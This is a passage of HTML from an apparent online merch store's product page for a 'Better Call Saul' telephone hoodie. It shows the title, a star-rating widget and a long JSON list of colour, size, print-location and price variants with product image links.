                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/2655/30251272_0-32.jpg"
                     data-fancybox="gallery"
                     data-media-id="2655"
                     data-variants="2599"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Better Call Saul Hoodies - Saul Telephone Classic Hoodie TP0709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(4 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":15,"name":"Hoodies OPTION CHOICE","options":[{"id":16,"name":"2D Hoodie Type","label":"Type","values":[{"id":169,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/jpeg\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;2dunisex.jpg\u0026quot;,\u0026quot;filesize\u0026quot;:84158,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/jpeg\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--jpg\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/6QJjZhhXZ5ILt8PNIk9Ns7G8OeASOunFlmZso5ZZ.jpg\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003E2dunisex.jpg\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E82.19 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":16}],"position":0},{"id":14,"name":"2D Hoodie Color","label":"Color","values":[{"id":453,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":14},{"id":104,"name":"Coffee Brown","color":"#7C584E","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":105,"name":"Cherry Red","color":"#B02349","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":106,"name":"Peacock Blue","color":"#2A7FDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":107,"name":"Khaki","color":"#D8C0A7","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":109,"name":"Light Pink","color":"#F5CFDD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":110,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":111,"name":"Charcoal","color":"#3C3F46","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":112,"name":"Ash","color":"#9C9C9A","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":113,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":114,"name":"Dark Blue","color":"#15172F","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":115,"name":"Navy Blue","color":"#06355B","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":116,"name":"Royal Blue","color":"#184086","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":117,"name":"Tropical Blue","color":"#899AB4","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":118,"name":"Light Blue","color":"#3082AD","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":119,"name":"Caronlina Blue","color":"#4C9793","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":120,"name":"Haze Blue","color":"#646D74","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":121,"name":"Dark Chocolate","color":"#231B19","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":122,"name":"Maroon","color":"#550C17","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":123,"name":"Orange","color":"#B74706","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":124,"name":"Gold","color":"#ECB231","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":125,"name":"Beige","color":"#B9AD97","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":126,"name":"Forest Green","color":"#2B4E3C","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":127,"name":"Irish Green","color":"#216342","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":128,"name":"Kiwi","color":"#58712D","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":129,"name":"Purple","color":"#422867","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":130,"name":"Red","color":"#A21435","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":131,"name":"Pink","color":"#C52660","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":132,"name":"Violet","color":"#A984B9","image_src":null,"size_chart":null,"amount":null,"option_id":14},{"id":133,"name":"Dark Heather","color":"#444444","image_src":null,"size_chart":null,"amount":null,"option_id":14}],"position":1},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":2}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":8346,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZQ1ZV6GBX6H9BMZDYY1A.jpg","value_ids":[37,104,169],"options_map":{"4":37,"14":104,"16":169}},{"id":8347,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZQ1ZV6GBX6H9BMZDYY1A.jpg","value_ids":[38,104,169],"options_map":{"4":38,"14":104,"16":169}},{"id":8348,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZQ1ZV6GBX6H9BMZDYY1A.jpg","value_ids":[39,104,169],"options_map":{"4":39,"14":104,"16":169}},{"id":8349,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZQ1ZV6GBX6H9BMZDYY1A.jpg","value_ids":[40,104,169],"options_map":{"4":40,"14":104,"16":169}},{"id":8350,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZQ1ZV6GBX6H9BMZDYY1A.jpg","value_ids":[42,104,169],"options_map":{"4":42,"14":104,"16":169}},{"id":8351,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZQ1ZV6GBX6H9BMZDYY1A.jpg","value_ids":[43,104,169],"options_map":{"4":43,"14":104,"16":169}},{"id":8352,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZQ1ZV6GBX6H9BMZDYY1A.jpg","value_ids":[44,104,169],"options_map":{"4":44,"14":104,"16":169}},{"id":8353,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZQ1ZV6GBX6H9BMZDYY1A.jpg","value_ids":[45,104,169],"options_map":{"4":45,"14":104,"16":169}},{"id":8355,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZV37QNYW91HW0Y43E31W.jpg","value_ids":[37,105,169],"options_map":{"4":37,"14":105,"16":169}},{"id":8356,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZV37QNYW91HW0Y43E31W.jpg","value_ids":[38,105,169],"options_map":{"4":38,"14":105,"16":169}},{"id":8357,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZV37QNYW91HW0Y43E31W.jpg","value_ids":[39,105,169],"options_map":{"4":39,"14":105,"16":169}},{"id":8358,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZV37QNYW91HW0Y43E31W.jpg","value_ids":[40,105,169],"options_map":{"4":40,"14":105,"16":169}},{"id":8359,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZV37QNYW91HW0Y43E31W.jpg","value_ids":[42,105,169],"options_map":{"4":42,"14":105,"16":169}},{"id":8360,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZV37QNYW91HW0Y43E31W.jpg","value_ids":[43,105,169],"options_map":{"4":43,"14":105,"16":169}},{"id":8361,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZV37QNYW91HW0Y43E31W.jpg","value_ids":[44,105,169],"options_map":{"4":44,"14":105,"16":169}},{"id":8362,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST8ZV37QNYW91HW0Y43E31W.jpg","value_ids":[45,105,169],"options_map":{"4":45,"14":105,"16":169}},{"id":8364,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90NHQFY346FAVY9NYE03S.jpg","value_ids":[37,106,169],"options_map":{"4":37,"14":106,"16":169}},{"id":8365,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90NHQFY346FAVY9NYE03S.jpg","value_ids":[38,106,169],"options_map":{"4":38,"14":106,"16":169}},{"id":8366,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90NHQFY346FAVY9NYE03S.jpg","value_ids":[39,106,169],"options_map":{"4":39,"14":106,"16":169}},{"id":8367,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90NHQFY346FAVY9NYE03S.jpg","value_ids":[40,106,169],"options_map":{"4":40,"14":106,"16":169}},{"id":8368,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90NHQFY346FAVY9NYE03S.jpg","value_ids":[42,106,169],"options_map":{"4":42,"14":106,"16":169}},{"id":8369,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90NHQFY346FAVY9NYE03S.jpg","value_ids":[43,106,169],"options_map":{"4":43,"14":106,"16":169}},{"id":8370,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90NHQFY346FAVY9NYE03S.jpg","value_ids":[44,106,169],"options_map":{"4":44,"14":106,"16":169}},{"id":8371,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90NHQFY346FAVY9NYE03S.jpg","value_ids":[45,106,169],"options_map":{"4":45,"14":106,"16":169}},{"id":8373,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[37,107,169],"options_map":{"4":37,"14":107,"16":169}},{"id":8374,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[38,107,169],"options_map":{"4":38,"14":107,"16":169}},{"id":8375,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[39,107,169],"options_map":{"4":39,"14":107,"16":169}},{"id":8376,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[40,107,169],"options_map":{"4":40,"14":107,"16":169}},{"id":8377,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[42,107,169],"options_map":{"4":42,"14":107,"16":169}},{"id":8378,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[43,107,169],"options_map":{"4":43,"14":107,"16":169}},{"id":8379,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[44,107,169],"options_map":{"4":44,"14":107,"16":169}},{"id":8380,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST90S5T8N1F21RM1VSNX268.jpg","value_ids":[45,107,169],"options_map":{"4":45,"14":107,"16":169}},{"id":8391,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[37,109,169],"options_map":{"4":37,"14":109,"16":169}},{"id":8392,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[38,109,169],"options_map":{"4":38,"14":109,"16":169}},{"id":8393,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[39,109,169],"options_map":{"4":39,"14":109,"16":169}},{"id":8394,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[40,109,169],"options_map":{"4":40,"14":109,"16":169}},{"id":8395,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[42,109,169],"options_map":{"4":42,"14":109,"16":169}},{"id":8396,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[43,109,169],"options_map":{"4":43,"14":109,"16":169}},{"id":8397,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[44,109,169],"options_map":{"4":44,"14":109,"16":169}},{"id":8398,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST932X84E73V76GM9RPP7CJ.jpg","value_ids":[45,109,169],"options_map":{"4":45,"14":109,"16":169}},{"id":8400,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[37,110,169],"options_map":{"4":37,"14":110,"16":169}},{"id":8401,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[38,110,169],"options_map":{"4":38,"14":110,"16":169}},{"id":8402,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[39,110,169],"options_map":{"4":39,"14":110,"16":169}},{"id":8403,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[40,110,169],"options_map":{"4":40,"14":110,"16":169}},{"id":8404,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[42,110,169],"options_map":{"4":42,"14":110,"16":169}},{"id":8405,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[43,110,169],"options_map":{"4":43,"14":110,"16":169}},{"id":8406,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[44,110,169],"options_map":{"4":44,"14":110,"16":169}},{"id":8407,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94KW9HKHXFE51QEYQ7N8X.jpg","value_ids":[45,110,169],"options_map":{"4":45,"14":110,"16":169}},{"id":8409,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[37,111,169],"options_map":{"4":37,"14":111,"16":169}},{"id":8410,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[38,111,169],"options_map":{"4":38,"14":111,"16":169}},{"id":8411,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[39,111,169],"options_map":{"4":39,"14":111,"16":169}},{"id":8412,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[40,111,169],"options_map":{"4":40,"14":111,"16":169}},{"id":8413,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[42,111,169],"options_map":{"4":42,"14":111,"16":169}},{"id":8414,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[43,111,169],"options_map":{"4":43,"14":111,"16":169}},{"id":8415,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[44,111,169],"options_map":{"4":44,"14":111,"16":169}},{"id":8416,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST94QCYXBT3408X9NSWZBB5.jpg","value_ids":[45,111,169],"options_map":{"4":45,"14":111,"16":169}},{"id":8418,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[37,112,169],"options_map":{"4":37,"14":112,"16":169}},{"id":8419,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[38,112,169],"options_map":{"4":38,"14":112,"16":169}},{"id":8420,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[39,112,169],"options_map":{"4":39,"14":112,"16":169}},{"id":8421,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[40,112,169],"options_map":{"4":40,"14":112,"16":169}},{"id":8422,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[42,112,169],"options_map":{"4":42,"14":112,"16":169}},{"id":8423,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[43,112,169],"options_map":{"4":43,"14":112,"16":169}},{"id":8424,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[44,112,169],"options_map":{"4":44,"14":112,"16":169}},{"id":8425,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95D02SA0MKE1MTKZTNFJA.jpg","value_ids":[45,112,169],"options_map":{"4":45,"14":112,"16":169}},{"id":8427,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[37,113,169],"options_map":{"4":37,"14":113,"16":169}},{"id":8428,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[38,113,169],"options_map":{"4":38,"14":113,"16":169}},{"id":8429,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[39,113,169],"options_map":{"4":39,"14":113,"16":169}},{"id":8430,"price":40.95,"price_formatted":"$40.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[40,113,169],"options_map":{"4":40,"14":113,"16":169}},{"id":8431,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.jpg","value_ids":[42,113,169],"options_map":{"4":42,"14":113,"16":169}},{"id":8432,"price":43.95,"price_formatted":"$43.95","image_src":"https:\/\/customedge.b-cdn.net\/combinations\/01HST95VQEPSSGMJVRBY63G5S2.